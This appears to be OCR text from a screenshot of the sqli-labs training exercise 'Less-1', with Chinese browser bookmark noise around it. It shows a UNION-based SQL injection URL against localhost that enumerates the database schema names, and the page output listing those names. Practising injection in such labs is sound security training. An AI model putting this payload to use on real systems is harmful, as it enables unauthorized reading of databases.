 Less-1 **Error Based- String...
localhost/sql/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东双11 移动版书签
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1